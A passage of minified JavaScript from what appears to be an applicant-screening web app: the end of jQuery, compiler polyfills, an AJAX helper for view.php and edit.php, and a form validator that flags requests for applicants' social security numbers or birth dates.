e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,f=0;f<d;f++){var e=a[f];if(b.call(c,e,f,a))return{i:f,v:e}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,b){var c=$jscomp.propertyToPolyfillSymbol[b];if(null==c)return a[b];c=a[c];return void 0!==c?c:a[b]};
$jscomp.polyfill=function(a,b,c,d){b&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,b,c,d):$jscomp.polyfillUnisolated(a,b,c,d))};$jscomp.polyfillUnisolated=function(a,b,c,d){c=$jscomp.global;a=a.split(".");for(d=0;d<a.length-1;d++){var f=a[d];if(!(f in c))return;c=c[f]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:b})};
$jscomp.polyfillIsolated=function(a,b,c,d){var f=a.split(".");a=1===f.length;d=f[0];d=!a&&d in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var e=0;e<f.length-1;e++){var g=f[e];if(!(g in d))return;d=d[g]}f=f[f.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?d[f]:null;b=b(c);null!=b&&(a?$jscomp.defineProperty($jscomp.polyfills,f,{configurable:!0,writable:!0,value:b}):b!==c&&($jscomp.propertyToPolyfillSymbol[f]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(f):$jscomp.POLYFILL_PREFIX+f,f=
$jscomp.propertyToPolyfillSymbol[f],$jscomp.defineProperty(d,f,{configurable:!0,writable:!0,value:b})))};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(b,c){return $jscomp.findInternal(this,b,c).v}},"es6","es3");$jscomp.polyfill("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var f=d.length;c=c||0;for(0>c&&(c=Math.max(c+f,0));c<f;c++){var e=d[c];if(e===b||Object.is(e,b))return!0}return!1}},"es7","es3");
$jscomp.checkStringArgs=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};$jscomp.polyfill("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,c||0)}},"es6","es3");
$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.initSymbol=function(){};
$jscomp.polyfill("Symbol",function(a){if(a)return a;var b=function(f,e){this.$jscomp$symbol$id_=f;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:e})};b.prototype.toString=function(){return this.$jscomp$symbol$id_};var c=0,d=function(f){if(this instanceof d)throw new TypeError("Symbol is not a constructor");return new b("jscomp_symbol_"+(f||"")+"_"+c++,f)};return d},"es6","es3");
$jscomp.polyfill("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=$jscomp.global[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&$jscomp.defineProperty(d.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}})}return a},"es6",
"es3");$jscomp.iteratorPrototype=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};$jscomp.iteratorFromArray=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,f={next:function(){if(!d&&c<a.length){var e=c++;return{value:b(e,a[e]),done:!1}}d=!0;return{done:!0,value:void 0}}};f[Symbol.iterator]=function(){return f};return f};$jscomp.polyfill("Array.prototype.keys",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(b){return b})}},"es6","es3");
var A={tabName:"",name:"",func:"",value:"",callObj:{},useDiv:!0,tempName:"",tempDir:"",lbTempName:"",lbTempDir:"",skipNotify:!1,params:{},postParams:{},largeParam:{},xhrLog:[],get:function(){var a=A.callObj;!A.isDefined(a.customFunc)&&A.isFunction(a.div)&&(a.customFunc=a.div,a.div="");Timeout.renew();A.useDiv&&(A.div=a.div);A.useDiv||(A.fieldId=a.fieldId);if(!a.name||!a.func)return A.addError("A name and func must be present to run a get(). name: "+a.name+", func: "+a.func),!1;var b=A.paramToString(),
c=$("div.loading");c.fadeIn(200);var d=A.isDefined(A.domainId)?"&domain_id="+A.domainId:"",f=0<A.lbTempDir.length?A.lbTempDir:"";f=""!=A.tempDir&&A.isDefined(A.tempDir)?A.tempDir:f;b=$.get(f+"view.php","n="+a.name+"&f="+a.func+b+d+("undefined"!=typeof a.value?"&"+a.value:""),function(e){if("string"==typeof e&&-1!=e.indexOf("Session Expired. Please logout and login again")&&alert("You have remained inactive for a period of time. Please login again to refresh your user session"))return window.location=
"/?logout=1&return_url="+encodeURIComponent(document.location.pathname+document.location.search),!1;a.isResponse||A.shutdownEditor(a.div);if(1==a.useDiv){""==e&&A.addError("There wasn't any HTML to fetch. name: "+a.name+" func: "+a.func+" value: "+a.value);if(a.div){var g=$("#"+a.div);g.html(e);if(g.find(".showHide").length)g.find(".showHide").parent().on("click",function(){$t=$(this).find(".showHide");"show"==$t.text()?$t.text("hide"):$t.text("show")});A.isDefined(jQuery.fn.placeholder)&&g.find("input,textarea").placeholder();
V.init(g)}A.isDefined(jQuery.fn.simpleDatepicker)&&(0<$(".datePicker.date").length?$(".datePicker").simpleDatepicker({startdate:2008,format:"d-M-Y"}):$(".datePicker").simpleDatepicker({startdate:2008}));$(e).find(".tooltipTrigger").length&&Tooltip.init();$(e).find("span.editText").length&&setTimeout(function(){A.editText()},100)}else if(""==e&&A.addError("There wasn't anything to fetch. name: "+a.name+" func: "+a.func+" value: "+a.value),a.fieldId){g=$("#"+a.fieldId);var h=g.prop("tagName"),l=g.prop("type");
if("TEXTAREA"==h||"INPUT"==h&&("HIDDEN"==l.toUpperCase()||"TEXT"==l))g.val(e);else if("SELECT"==h){h=$.parseJSON(e);g.empty();for(var k in h)g.append('<option value="'+k+'">'+h[k]+"</option>")}}A.isDefined(a.customFunc)&&a.customFunc(e);a.isResponse||"string"==typeof a.div&&A.initEditor(a.div);c.fadeOut(200)},a.isJson?"json":"html");A.xhrLog.push(b);A.refreshName()},getTab:function(a,b){a="undefined"!=typeof a?a:A.tabName;A.tabName=a;var c=A.tabName.split("_");A.name=c[1];b=A.parseValues(b);$("#common_faq_button").length&&
$("#common_faq_button").text("Common "+$("#"+a+" a").text()+" Questions");A.callObj={name:A.name,func:"tab",value:b,div:"landingStrip",useDiv:!0,customFunc:function(d){$("#tabs li").removeClass();$("#"+A.tabName).addClass("selected active");try{if(-1!=window.location.href.indexOf("?")){var f=window.location.search;-1!=window.location.search.indexOf("name=")?window.history.replaceState(name,name,f.replace(/([\?&])?name=(?:.*?)(&|$)/g,"$1name="+A.name+"$2")):window.history.replaceState(name,name,f+
"&name="+name)}}catch(e){}FAQ.updateCommonQuestions(A.name)}};$("#landingStrip").removeClass("bootstrap-area");A.hideLb();A.get()},getHTML:function(a,b,c,d){b=A.parseValues(b);A.callObj={name:A.name,func:a,value:b,div:c,customFunc:d,useDiv:!0};A.get()},getHTMLAsPost:function(a,b,c,d){A.isPost=!0;var f=A.parseValues(b);b=A.isString(b)&&/[a-z]+/i.test(b)&&-1==b.indexOf("&")?b:A.formId;A.callObj={name:A.name,func:a,values:f,formId:b,skipNotify:!0,isResponse:!1,isJson:!1,pushFileName:"view.php",customFunc:function(e){c.length&&
$("#"+c).html(e);d(e)}};A.push()},getLb:function(a,b,c,d){A.getHTML(a,b,"lb",function(f){A.showLb(c);d||FAQ.updateCommonQuestionsForLb("#"+a)})},getInputData:function(a,b,c,d){b=A.parseValues(b);A.callObj={name:A.name,func:a,value:b,fieldId:c,customFunc:d,useDiv:!1};A.get()},getResponse:function(a,b,c){b=A.parseValues(b);A.callObj={name:A.name,func:a,value:b+"&is_json_request=1",customFunc:c,useDiv:!1,isResponse:!0};A.get()},getJson:function(a,b,c){b=A.parseValues(b);A.callObj={name:A.name,func:a,
value:b+"&is_json_request=1",customFunc:c,useDiv:!1,isResponse:!0,isJson:!0};A.get()},push:function(){var a=A.callObj;A.useDiv&&(A.div=a.div);Timeout.renew();$("div.loading").fadeIn(200);a.name&&a.func||A.addError("A name and func must be present to run a set(). name: "+a.name+", func: "+a.func);var b=$("div.loading");b.fadeIn(200);if(a.formId&&!V.form(a.formId))return b.fadeOut(200),A.refreshName(),!1;var c=A.paramToString();$(A.postParams).length&&(c+=A.postParamToString());var d=A.isDefined(A.domainId)?
"&domain_id="+A.domainId:"",f=0<A.lbTempDir.length?A.lbTempDir:"";f=""!=A.tempDir&&A.isDefined(A.tempDir)?A.tempDir:f;c=$.post(f+"edit.php","n="+a.name+"&f="+a.func+c+d+("undefined"!=typeof a.values?"&"+a.values:""),function(e){if(e){if("string"==typeof e&&-1!=e.indexOf("Session Expired. Please logout and login again")&&alert("You have remained inactive for a period of time. Please login again to refresh your user session"))return window.location="/?logout=1&return_url="+encodeURIComponent(document.location.pathname+
document.location.search),!1;A.skipNotify?A.skipNotify=!1:e.replace(/<(script|div)[\s\S]*<\/(script|div)>/,"")&&(A.useN?N.add(e):Notify.add(e))}A.isDefined(a.customFunc)&&a.customFunc(e);A.formId="";b.fadeOut(200)},a.isJson?"json":"html");A.xhrLog.push(c);A.refreshName()},set:function(a,b,c){b=A.setValues(b);A.callObj={name:A.name,func:a,values:b,formId:A.formId,customFunc:c};A.push()},setAndGetTab:function(a,b,c){b=A.setValues(b);A.callObj={name:A.name,func:a,values:b,formId:A.formId,customFunc:function(){A.getTab("tab_"+
A.name,c);A.hideLb()}};A.push()},setAndGetHTML:function(a,b,c,d,f,e){b=A.setValues(b);A.callObj={name:A.name,func:a,values:b,formId:A.formId,customFunc:function(){A.getHTML(c,d,f,e);A.hideLb()}};A.push()},setResponse:function(a,b,c){A.skipNotify=!0;b=A.setValues(b);A.callObj={name:A.name,func:a,values:b+"&is_json_request=1",formId:A.formId,isResponse:!0,customFunc:c};A.push()},setJson:function(a,b,c){A.skipNotify=!0;b=A.setValues(b);A.callObj={name:A.name,func:a,values:b+"&is_json_request=1",formId:A.formId,
isResponse:!0,customFunc:c,isJson:!0};A.push()},setName:function(a){A.name=a},setTempName:function(a){A.tempName=A.name;A.name=a},setTempDir:function(a){A.tempDir=a},setLbName:function(a){A.lbTempName=A.name;A.name=a},setLbTempDir:function(a){A.lbTempDir=a},refreshName:function(){A.tempName&&(A.name=A.tempName,A.tempName="");A.tempDir&&(A.tempDir="")},showLb:function(a){$("#hubspot-messages-iframe-container").addClass("hidden");var b=$("#lb-direct-wrapper"),c=0,d=0,f=!1;d=!1;c=document.documentElement.scrollTop?
document.documentElement.scrollTop:window.pageYOffset;void 0==c&&(c=0);switch(a){case "tiny-center":lbwidth="20%";d=f=!0;break;case !0:case 1:case "1":lbwidth="auto";break;default:lbwidth=975}d?(b.css("width",lbwidth),d=($(window).width()-b.width())/2):(b.css({width:lbwidth,"min-width":975}),d=(document.documentElement.clientWidth-490)/2);voffset=f?($(window).height()-b.height())/2:30;$("#lbbg").show().css({width:document.documentElement.clientWidth+0,height:document.documentElement.clientHeight+
0,left:"0px",top:"0px"});b.show().css({top:c+voffset+"px",left:d+10+"px"});$("#lbx").show().css({top:c+35+"px",left:d+"px",width:lbwidth,minWidth:975});b.find(".lb-close").on("click",function(){A.hideLb()})},hideLb:function(){$("#hubspot-messages-iframe-container").removeClass("hidden");0<A.lbTempName.length&&(A.name=A.lbTempName,A.lbTempName="");0<A.lbTempDir.length&&(A.lbTempDir="");A.shutdownEditor();$("#lb-direct-wrapper").hide();$("#lb").html("");$("#lbx").hide();$("#lbbg").hide();V.clearErrors()},
attachParam:function(a,b){A.params[a]=b},detachParam:function(a){delete A.params[a]},paramToString:function(){var a,b="";for(a in A.params)b+="&"+a+"="+A.params[a];return b},attachPostParam:function(a,b){A.postParams[a]=b},detachPostParam:function(a){delete A.postParams[a]},postParamToString:function(){var a,b="";for(a in A.postParams)b+="&"+a+"="+A.postParams[a];return b},initEditor:function(){var a,b;if("undefined"!=typeof tinyMCE){var c=4==tinyMCE.majorVersion?"mceAddEditor":"mceAddControl";$("textarea.editor").each(function(){b=
$(this);a=b.attr("id");"undefined"==typeof tinyMCE.editors[a]&&tinyMCE.execCommand(c,!1,a)})}},submitEditor:function(){var a,b;$("textarea.editor").each(function(){b=$(this);a=b.attr("id");"undefined"!=typeof tinyMCE.editors[a]&&$("#"+a).val(tinyMCE.get(a).getContent())})},shutdownEditor:function(){var a=!1;try{tinyMCE.get().length&&(a=!0)}catch(d){}if(a){a=tinyMCE.editors;for(var b=4==tinyMCE.majorVersion?"mceRemoveEditor":"mceRemoveControl",c=a.length-1;0<=c;--c)tinyMCE.execCommand(b,!1,a[c].id)}},
parseValues:function(a){return A.setValues(a)},setValues:function(a){if(A.isString(a)&&/[a-z]+/i.test(a)&&-1==a.indexOf("&")){A.submitEditor();var b=$("#"+a).serialize();A.formId=a}else A.isObject(a)?b=$.param(a):A.isString(a)&&-1!=a.indexOf("&")?b=a:/[^a-z]+/i.test(a)?b="v="+a:A.isString(a)&&-1!=a.indexOf("&")&&(b=a);return b},editText:function(){$("span.editText").css({cursor:"pointer"}).on("click",function(){var a=$(this),b=a.html().replace(/<img.+>/gi,"");b.replace(/-/g,"/");var c=$(document.createElement("input")),
d=$(document.createElement("input")),f=$.parseJSON(a.attr("data-json")),e=f.id;c.attr("type","text").css("width",a.outerWidth()).val(b).attr("id","editText-"+e);d.attr("type","button").val("Update").click(function(){f.value=$("#editText-"+e).val();A.set(a.attr("data-func"),f,function(){a.show().html(c.val()).append('<img src="/images/pencil.png" height="16" style="padding-right: 4px; vertical-align: top;" />');c.remove();d.remove()})});a.hide();a.parent().find("input").length||(a.parent().append(c).append(d),
a.hasClass("date")&&c.simpleDatepicker({format:"d-M-Y"}).css("width","100px"))}).each(function(){var a=$(this);a.find("img").length||a.append('<img src="/images/pencil.png" height="16" style="padding-right: 4px; vertical-align: top;" />')})},addError:function(a){try{console.log(a)}catch(b){}},isDefined:function(a){return"undefined"!=typeof a},isString:function(a){return"string"==typeof a},isInt:function(a){return"number"==typeof a},isObject:function(a){return"object"==typeof a},isFunction:function(a){return"function"==
typeof a},hasComma:function(a){return-1!=a.indexOf(",")},setLargeGetParam:function(a,b){A.largeParam[a]=b},getLargeGetParam:function(a){return A.largeParam[a]},highlightResult:function(a,b){b=$("#autocomplete").val().toLowerCase();b=b.split("");for(var c,d,f="",e,g=[],h=a.toLowerCase(),l=0;l<b.length;l++)c=h.indexOf(b[l],e+1),d=0==l?0==c?"<b>"+a.slice(0,1)+"</b>":a.slice(0,c)+"<b>"+a.slice(c,c+1)+"</b>":a.slice(e+1,c)+"<b>"+a.slice(c,c+1)+"</b>",e=c,f+=d,g.push(c);return f+=a.slice(e+1)},addFieldToUrl:function(a,
b){try{var c=window.location.search,d=-1==window.location.href.indexOf("?")?"?":"";b=a+"="+b;var f=new RegExp(a+"=([a-z0-9_+%]*)","i");-1!=window.location.search.indexOf(a+"=")?window.history.replaceState(a,a,c.replace(f,b)):window.history.replaceState(a,a,c+d+(""==d?"&":"")+b)}catch(e){}},removeFieldFromUrl:function(a){try{var b=window.location.search,c=new RegExp("&?"+a+"=([a-z0-9_+%]*)","i");-1!=window.location.search.indexOf(a+"=")&&window.history.replaceState(a,a,b.replace(c,""))}catch(d){}},
generateUniqueID:function(){window.funID||(window.funID=Math.round(100*Math.random()));var a=window.funID,b=performance.now(),c="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(d){var f=(b+16*Math.random())%16|0;b=Math.floor(b/16);return("x"==d?f:f&7|8).toString(16)});return c=c.slice(0,parseInt("-"+a.length))+a},killAllActiveAjaxRequests:function(){$.each(A.xhrLog,function(a,b){b&&b.abort()})}};
(function(a){a.performance=a.performance||{};performance.now=performance.now||performance.mozNow||performance.msNow||performance.oNow||performance.webkitNow||Date.now||function(){return(new Date).getTime()}})(window);
var F={validate:function(a){if("undefined"==typeof a||!a||""==a)return!0;var b,c=!1,d="",f="",e="",g="",h="",l=!1,k=!1;("string"==typeof a?$("#"+a+" .v"):a).each(function(){"SELECT"!=$(this).prop("tagName")||"multiple"!=$(this).attr("multiple")&&""!=$(this).attr("multiple")||$(this).find("option").attr("selected","selected");b=!1;switch($(this).val()){case void 0:case !1:case null:case "":case " ":b=!0;break;case 0:case "0":$(this).hasClass("zeroValue")||(b=!0)}f="";$(this).hasClass("email")&&!1===
/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test($(this).val())&&(f="email",d+="\nThis does not appear to be a valid email address. Please verify the email address and try again. (Red)\n",b=!0);$(this).hasClass("digit")&&!0===/[^0-9]+/.test($(this).val())&&(f="digit",d+="\nThis field must be a digit with no other characters or spaces. Please verify and try again. (Blue)\n",b=!0);$(this).hasClass("ascii")&&!0===/[^\x20-\x7f\x0A\x0D\t]+/.test($(this).val())&&(f="char",d+="\nThere are unusual characters in this field. You may have tried to copy and paste the text in this field. Try typing the field out by hand and attempt again. (Yellow)\n",
b=!0);$(this).hasClass("filename")&&!0===/[^\w\-\.]+/.test($(this).val())&&(f="filename",d+="\nThere should only be letters, numbers, and the characters _ - . in this field. No spaces or other characters are allowed. (Red)\n",b=!0);$(this).hasClass("subdomain")&&!0===/[^\w\-]+/.test($(this).val())&&(f="subdomain",d+="\nThere should only be letters, numbers, and the characters _ and - in this field. No spaces or other characters are allowed. (Red)\n",b=!0);$(this).hasClass("currency")&&!1===/[0-9]+\.[0-9]{2}/.test($(this).val())&&
(f="currency",d+="\nThis field must be in the standard format for currency, e.g. 10.00.\n",b=!0);"add_screening_question"!=a&&"edit_screening_question"!=a||"question"!=this.id||F.validateHtmlTags($(this).val())||(d+="\nYou have some HTML errors in your question text. Make sure your tags are closed and properly nested.\n",b=!0);g="";if(b){switch(f){case "email":e="#FFD1DD";g="Invalid Email";break;case "digit":e="#B6C7FE";g="Only Digits";break;case "char":e="#FEFF8F";g="Invalid Characters";break;case "filename":e=
"#FFD1DD";g="Only A-Z, 0-9, _, -, . allowed";break;case "subdomain":e="#FFD1DD";g="Only A-Z, 0-9, _, -, . allowed";break;case "currency":e="#FFD1DD";g="Only currency format. Ex: (10.00)";break;default:e="#FFD1DD",g=""}$(this).css({border:"2px solid "+e});$(this).parent().find("span").length||$(this).after('<span style="margin-left: 5px; color: #FF0000;">'+g+"</span>");$(this).parent().find("img").length&&$(this).parent().find('img[src*="priceQuote"]').remove();c=!0}else $(this).css({border:"2px solid #38BE51"}),
$(this).parent().find("span").length&&$(this).parent().find('span[class!="noValidate"]').remove();h=$(this).val();"string"===typeof h&&"question"==this.id&&(l=F.checkSSNandDOBVerbiage(h))});if(c)return"string"==typeof a&&alert("The highlighted fields need to be completed before you can proceed\n"+d),!1;if("11"==$("select[name=type_id]").val()||"11"==$("input[name=type_id]").val())k=!0;if(k||1!=l||"add_screening_question"!=a&&"edit_screening_question"!=a){if("string"===typeof h&&(0!=F.checkDOBVerbiage(h)||
!k||"add_screening_question"!=a&&"edit_screening_question"!=a)){if(1!=F.checkSSNandDOBVerbiage(h)||"add_screening_question"!=a&&"edit_screening_question"!=a)return!0;alert("The collection of an applicant's date of birth is not allowed in this area. DOB data will be removed if collected. Please contact support if you have any questions and to learn how you can help in our efforts to improve the security of your applicant's personal information.");ajax("ssnDobBreach","email",$("input[name=screening_question_id]").val());
$("input[name=screening_question_id]").length||$('input[name="flagged"]').val("1");return!1}return!0}alert("The collection of an applicant's social security number or date of birth is not allowed in this area. SSN and DOB data will be removed if collected. Please contact support if you have any questions and to learn how you can help in our efforts to improve the security of your applicant's personal information.");ajax("ssnDobBreach","email",$("input[name=screening_question_id]").val());$("input[name=screening_question_id]").length||
$('input[name="flagged"]').val("1");return!1},getStates:function(a,b,c){$.get("/includes/states.php","country_id="+a+"&empty_top_option="+("undefined"==typeof b?1:b?1:0)+"&empty_top_option_text="+("undefined"==typeof c?"":c),function(d){$("#state_id option").remove();$("#state_id").html(d)})},getTimezones:function(a,b,c){$.get("/includes/states.php","country_id="+a+"&empty_top_option="+("undefined"==typeof b?1:b?1:0)+"&empty_top_option_text="+("undefined"==typeof c?"":c)+"&type=time_zones",function(d){$("#time_zone_id option").remove();
$("#time_zone_id").html(d)})},moveOptions:function(a,b){$("#"+a+" option").each(function(){$(this).is(":selected")&&0==$(this).prop("disabled")&&$("#"+b).append($(this))})},moveOptionsCategorized:function(a,b){$("#"+a+" option").each(function(){if($(this).is(":selected")&&0==$(this).prop("disabled")){var c=$(this).attr("class");$("#"+b+" option."+c).length?$("#"+b+" option."+c+":last").after($(this)):$("#"+b).append($(this))}})},highSchoolCheck:function(a){if($("#years_attended").length){var b=$("#years_attended"),
c="N/A"!=b.val()?b.val():"";"1"==a?b.attr("disabled","disabled").addClass("disabled").val("N/A"):b.removeAttr("disabled").val(c).removeClass("disabled")}else{b=$("#years_attended_from");c=$("#years_attended_to");var d="N/A"!=b.val()?b.val():"",f="N/A"!=c.val()?c.val():"";"1"==a?(b.attr("disabled","disabled").val("N/A").addClass("disabled"),c.attr("disabled","disabled").val("N/A").addClass("disabled")):(b.removeAttr("disabled").val(d).removeClass("disabled"),c.removeAttr("disabled").val(f).removeClass("disabled"))}$("#major").length&&
(c=$("#major"),b="N/A"!=c.val()?c.val():"","1"==a?c.attr("disabled","disabled").val("N/A").addClass("disabled"):c.removeAttr("disabled").val(b).removeClass("disabled"));$("#degree").length&&(c=$("#degree"),b="N/A"!=c.val()?c.val():"","1"==a?c.attr("disabled","disabled").val("N/A").addClass("disabled"):c.removeAttr("disabled").val(b).removeClass("disabled"))},handlePaste:function(a){var b=a.target?a.target:a.srcElement;if(!$(b).data("EventListenerSet")){var c=function(){$(this).data("lastLength",$(this).val().length)};
$(b).data("lastLength",$(b).val().length);var d=function(){$(this).data("paste",1)},f=function(){if($(this).data("paste")){var e=this.value;e=e.replace(/<\/p>/g,"\r\n\r\n");e=e.replace(/<br ?\/?>/g,"\r\n");e=e.replace(/<\/?[^>]+(>|$)/g,"");e=e.replace(/&[l|r]+dquo;/g,'"');e=e.replace(/&[l|r]+squo;/g,"'");e=e.replace(/&hellip;/g,"...");e=e.replace(/&[n|m]+squo;/g,"'");e=e.replace(/&bull;/g,"\r\n");e=encodeURIComponent(e);e=e.replace(/(%E2%80%9C|%E2%80%9D)/g,'"');e=e.replace(/(%E2%80%98|%E2%80%99)/g,
"'");e=e.replace(/%E2%80%A6/g,"...");e=e.replace(/%E2%80%93/g," - ");e=e.replace(/%E2%80%A2/g,"  - ");e=decodeURIComponent(e);e=e.replace(/&[a-z]+;/g," ");e=e.replace(/[^\x20-\x7f\x0A\x0D]+/g,"");for(e=e.replace("  "," ");;)if("\n"==e[0]||"\r"==e[0]||" "==e[0])e=e.substring(1);else break;$(this).data("paste",0);this.value=e;$(b).data("lastLength",$(b).val().length)}};window.addEventListener?(b.addEventListener("keyup",c,!1),b.addEventListener("paste",d,!1),b.addEventListener("input",f,!1)):(b.attachEvent("onkeyup",
function(){c.call(b)}),b.attachEvent("onpaste",function(){d.call(b)}),b.attachEvent("onpropertychange",function(){f.call(b)}));$(b).data("EventListenerSet",1)}},validateHtmlTags:function(a){function b(){var e=c.exec(d);if(null===e)return 0===f.length;if("/"!==e[1].charAt(0))return"br"!==e[1]&&"hr"!==e[1]&&"img"!==e[1]&&f.push("/"+e[1]),b();if("/"===e[1].charAt(0))return f[f.length-1]===e[1]?(f.pop(),b()):!1}var c=/<(\/?\w+)[\sA-Z0-9'"\.,\/=;:\?&%@+\-_]*>/gi,d=a.toLowerCase(),f=[];return b()},checkSSNandDOBVerbiage:function(a){if(-1<
a.toLowerCase().search(/\bssn\b/)||-1<a.toLowerCase().search(/\bss#\b/)||-1<a.toLowerCase().search(/\bss\b/)||-1<a.toLowerCase().search(/\bssn#\b/)||-1<a.toLowerCase().search(/((social( *|_*))(security( *|_*))(number))/)||-1<a.toLowerCase().search(/((social( *|_*))(security))/)||-1<a.toLowerCase().search(/((social( *|_*))(card( *|_*))(#))/)||-1<a.toLowerCase().search(/((social( *|_*))(card( *|_*))(number))/)||-1<a.toLowerCase().search(/((social( *|_*))(security( *|_*))(card))/)||-1<a.toLowerCase().search(/((social( *|_*))(security( *|_*))(card( *|_*))(#))/)||
-1<a.toLowerCase().search(/\b((ss( *|_*))(card))\b/)||-1<a.toLowerCase().search(/\b((ss( *|_*))(number))\b/)||-1<a.toLowerCase().search(/((social( *|_*))(number))/)||-1<a.toLowerCase().search(/((social( *|_*))(card))/)||-1<a.toLowerCase().search(/((social( *|_*))(security))/)||-1<a.toLowerCase().search(/((date( *|_*))(of( *|_*))(birth))/)||-1<a.toLowerCase().search(/\b((d( *|_*))(0( *|_*))(b))\b/)||-1<a.toLowerCase().search(/((birth( *|_*))(date))/)||-1<a.toLowerCase().search(/((birth( *|_*))(day))/)||
